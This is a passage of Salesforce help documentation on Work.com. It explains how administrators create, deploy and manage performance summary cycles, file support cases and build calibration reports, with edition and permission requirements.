

## Coaching Tasks

This includes tasks for Work.com end users using coaching spaces.



## Feedback Tasks

This includes tasks for Work.com end users using feedback.



# Performance Summary Tasks

This includes tasks for Work.com end users using performance summaries.



# Performance Summary Cycle Tasks

This includes tasks for Work.com administrators managing performance summary cycles.



SEE ALSO:

[Enable or Disable Work.com Settings](#page-2174-0) [Work.com Implementation Overview](#page-2146-0)

# <span id="page-2180-0"></span>Create a Support Case

Log a new case with support if you need certain permissions enabled or are experiencing technical difficulties.

- **1.** Log in to Salesforce, then go to the [Help and Training page](https://help.salesforce.com).
- **2.** In the Contact Support section, click **Create a Case**.



- **3.** Select your support topic and category. For example, if your issue is related to Work.com, click **Sales Cloud** > **Work.com**.
- **4.** Select a question that relates to your issue.
- **5.** If you don't find the solution to your problem, click **Log a New Case**.



**6.** Enter case details and click **Submit**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

Note: To attach related files, click **Attach a File** after the case is created.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2174-0)

# <span id="page-2181-0"></span>Performance Summary Cycles Overview

Use Work.com performance summary cycles to create, deploy, and share performance summaries across your company.

In a typical performance summary cycle, you perform the following activities:

- **1.** Plan—Create a performance summary cycle and add the people you want reviewed.
- **2.** Deploy—Make the performance summaries available for users to complete.
- **3.** Evaluate—Write performance summaries and submit them.
- **4.** Calibrate—Optionally compare and update submitted performance summaries with the Calibration feature.
- **5.** Share—Share the submitted performance summaries with summary subjects.
- **6.** Finish—End the performance summary cycle.

Click the Performance Cycles tab to see a list of recently viewed performance cycles.

Note: If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\uparrow$  to the right of your current tabs and select it from the All Tabs page.



Click **New** to create a performance cycle, or click the name of a cycle to see more details.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



From this page you can:

- **•** See details about the performance summary cycle.
- **•** Take actions on the cycle. Available actions are determined by your cycle's state and may include **Clone**, **Edit**, **Deploy**, **Delete**, **Share All**, and **Finish**.
- **•** Access the questions related to a performance cycle.
- **•** View a list of performance summary feedback requests. You can also add subjects individually or upload a CSV file to add subjects in bulk.

**•** View a list of jobs performed by the performance cycle, including cycle deployment and sharing performance summaries.

#### SEE ALSO:

[Performance Summary Overview](#page-1485-0) [Create a Performance Summary Cycle](#page-2183-0) [Add People to a Performance Summary Cycle](#page-2185-0) [Delete People from a Performance Summary Cycle](#page-2186-0) [Deploy a Performance Summary Cycle](#page-2187-0) [Performance Summary Cycle Actions](#page-2188-0)

## <span id="page-2183-0"></span>Create a Performance Summary Cycle

Create a Work.com performance summary cycle from the Performance Cycles page to gather feedback about people in your organization.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
	- Note: You can also create performance cycles by clicking **Clone** on another performance cycle's detail page, but cloning a cycle copies only the cycle name, activity start date, and activity end date. Question sets, due dates, and other details are not copied.
- **3.** Enter a cycle name, an activity start date, and an activity end date.
- **4.** Click **Save**.
- **5.** Click **New Feedback Question Set**.
- **6.** Enter a question set name, feedback type, and due date.

Question sets group questions according to their intended audience. For example, a performance summary about Bill Jones could have up to four different audiences:

- **•** Manager Summary—Questions for Bill's manager. By default, every cycle must include a manager summary.
- **•** Self Summary—Questions for Bill.
- **•** Peer Summary—Questions for Bill's peers.
- **•** Skip Level Summary—Questions for Bill's direct reports.

#### **7.** Click **Save**.

- **8.** Click **New Feedback Question**.
- **9.** Enter question details.

You can specify rules for each question:

- **•** Optional—The person writing the summary isn't required to answer this question.
- **•** Confidential—The subject of the summary won't see the submitted answer. This rule isn't available for self summaries.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycles

To create a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles

You can also add instructions at the beginning of each question.

#### **10.** Click **Save**.

**11.** Add additional question sets and questions, as needed.

Once you're done adding questions, add people to the performance summary cycle.

### SEE ALSO:

[Performance Summary Cycles Overview](#page-2181-0) [Performance Summary Overview](#page-1485-0) [Add People to a Performance Summary Cycle](#page-2185-0) [Deploy a Performance Summary Cycle](#page-2187-0)

## <span id="page-2185-0"></span>Add People to a Performance Summary Cycle

Add people to a performance summary cycle manually or through a CSV file.

You can only add people to summary cycles with a state of Setup or In Progress.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** In the Feedback Requests section, add users to the performance cycle.
	- **•** To manually enter subjects, click **Add Subject**. Enter the user's name and click **Save**.
	- **•** To upload subjects through a CSV file, click **Upload Subject CSV**, then select **Choose File**. Select a CSV file, click **Upload**, and save your changes.

The CSV file should contain a list of either user IDs (example: 005R0000000DjZW) or usernames (example: john@acme.com) in the first column. The data should begin on the second row, because the first row is seen as the header row and is not uploaded.



**C.** Tip: Many organizations have specific requirements about participation in a performance summary cycle. Use the Users report to narrow down the list of users you want to add to performance summaries and obtain the usernames there.

The Job Tracker displays the status of the CSV upload. Additionally, you can confirm the users included in a performance summary cycle in the Feedback Requests section.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2181-0) [Deploy a Performance Summary Cycle](#page-2187-0) [Delete People from a Performance Summary Cycle](#page-2186-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycle

To add people to a Performance Summary Cycle:

**•** "View Setup and Configuration"

#### AND

"Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles

## <span id="page-2186-0"></span>Delete People from a Performance Summary Cycle

If you added someone you don't need to evaluate, delete them from the performance summary cycle.

You can only delete people from summary cycles with a state value of Setup.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** In the Feedback Requests section, click **Del** in the Action column of the subject you want to delete.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2181-0) [Deploy a Performance Summary Cycle](#page-2187-0) [Add People to a Performance Summary Cycle](#page-2185-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycle

To delete people from a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles

## <span id="page-2187-0"></span>Deploy a Performance Summary Cycle

Deploy a performance summary cycle to make the summaries available for people to complete.

- **[7]** Note: You can't edit questions or cycle details after a performance summary cycle is deployed, but you can add more people.
- **1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** Click **Deploy**.

Any inactive users are automatically removed prior to cycle deployment. When deployment is complete, you'll receive a detailed email that describes the cycle deployment and any users that were removed. You can add them back again later, if necessary.

Once deployed, a manager summary is assigned to the manager of each person added to the cycle. If the cycle contains self summaries, the self summary is assigned to the associated person. Each person assigned a summary receives an email notification and can start working on their summaries.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2181-0) [Performance Summary Overview](#page-1485-0) [Create a Performance Summary Cycle](#page-2183-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To edit a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, Performance Cycles

## <span id="page-2188-0"></span>Performance Summary Cycle Actions

Different actions are available on a performance cycle's detail page depending on the cycle's state.



EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2181-0) [Create a Performance Summary Cycle](#page-2183-0) [Deploy a Performance Summary Cycle](#page-2187-0)

# <span id="page-2189-0"></span>Calibration Overview

Use Work.com calibration reports to visualize, compare, and update performance ratings across your entire company.

Note: For **Performance Edition** organizations, Calibration is not available for the following profiles: Contract Manager, Marketing User, Read Only, and Solution Manager.

Calibration reports are populated with data from performance summary cycles. They are designed for managers and executives to review overall performance of their teams or organizations. You can quickly identify high and low performers, and depending on user permissions, make changes to a person's individual performance ratings directly in the calibration report.

Create your own calibration report or download the calibration reports package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Access calibration reports from the Calibration tab. Note that you can only view the results for a single performance summary cycle at a time.

The Distribution Graph shows the distribution of ratings for each multiple choice question. Select different questions in the drop-down list to view the associated rating distribution.

The Employees in Graph section shows the performance summary details for users included in the performance review. You can filter and sort each column. Filtering the columns also updates the distribution graph. You can also add custom columns to filter performance summary details by location, department, or other measures. View individual performance summaries by clicking on the View column.

### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2174-0) [Create a Calibration Report](#page-2190-0) [Customize a Calibration Report](#page-2191-0) [Update Performance Summary Details](#page-2192-0) [Export Calibration Report Details](#page-2193-1) [Performance Summary Cycles Overview](#page-2181-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-2190-0"></span>Create a Calibration Report

Create a calibration report by copying an existing report or creating a new report that meets the proper criteria.

Alternatively, you can download the calibration report package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Save As**.
- **4.** Type a name, an optional description, unique name, and specify the report folder.

If the report is saved to a public folder, anyone with permission to view the folder sees this report, but each user will only see performance summaries they have access to. If the report is saved to "My Personal Custom Reports," only you will see the Calibration report.

#### **5.** Click **Save & Return to Report**.

Tip: You can also create a new report. Once a report meets specific criteria, it automatically appears in the Calibration drop down.

- **•** The report must be a **Work.com Calibration** report type.
- **•** The report must be in a **Summary Format**, grouped by Feedback Question Name and then by Feedback.
- **•** These columns should be listed in the report:
	- **–** Performance Cycle ID
	- **–** Feedback Request ID
	- **–** Feedback ID
	- **–** Subject: User ID
	- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **•** The report must be filtered to only view one performance summary cycle.

SEE ALSO:

[Calibration Overview](#page-2189-0) [Build a New Report](#page-3942-0) [Customize a Calibration Report](#page-2191-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

